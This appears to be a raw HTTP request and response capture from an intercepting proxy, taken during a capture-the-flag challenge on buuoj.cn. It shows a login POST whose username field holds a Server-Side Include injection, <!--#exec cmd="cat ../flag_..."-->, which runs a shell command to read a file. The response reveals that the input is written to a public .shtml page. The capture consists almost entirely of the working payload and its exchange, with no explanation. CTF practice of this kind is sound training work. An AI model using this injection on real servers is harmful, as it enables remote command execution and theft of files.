 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 52ee8cf2-24bf-4131-ad2b-8103769a50d1.node4.buuoj.cn:81
Content-Length: 89
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36 Edg/93.0.961.38
Origin: http://52ee8cf2-24bf-4131-ad2b-8103769a50d1.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://52ee8cf2-24bf-4131-ad2b-8103769a50d1.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d
Connection: close
username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 07 Sep 2021 12:44:57 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/8f03460d6cfef458dd49634845cfafda005988ec.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header  error ... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>